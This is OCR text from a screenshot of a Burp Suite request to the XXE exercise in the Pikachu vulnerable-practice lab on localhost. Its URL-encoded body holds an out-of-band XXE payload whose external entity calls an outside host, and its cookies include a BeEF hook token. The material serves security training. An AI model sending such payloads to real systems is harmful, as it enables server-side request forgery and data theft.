 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex
\n
1 POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 384
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/xxe/xxe_1.php
12 Cookie: BEEFHOOK=P79zO03NvpNqYAVq0Yb05n5BsybEBUSpqypFD3v8ykzlo94g968qr2G8Npxx1wSqaYNv88N7PMBoxbS1; PHPSESSID=
532csblc32sg6imi0mluqiubg0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 xml=
%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%3f%3e%20%0d%0a%09%3c%21%44%4f%43%54%59%50%45%20%66%6f%6f%
20%5b%20%20%20%20%0d%0a%09%3c%21%45%4e%54%49%54%59%20%78%78%65%20%53%59%53%54%45%4d%20%22%68%74%74%70%3a%2f%2f%66%7
5%6e%6e%79%74%75%74%6f%72%2e%65%79%65%73%2e%73%68%22%20%3e%20%5d%3e%20%0d%0a%3c%66%6f%6f%3e%26%78%78%65%3b%3c%2f%66
%6f%6f%3e&submit=%E6%8F%90%E4%BA%A4
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
概述
XXE漏洞
URL重定向
SSRF
管理工具
xxe漏洞
点一下提示~
这是一个接收xml数据的api:
提交
Inspector
笔记
完成
33,725字节 | 2,561 millis
Event log (11) All issues (13)
内存: 312.0MB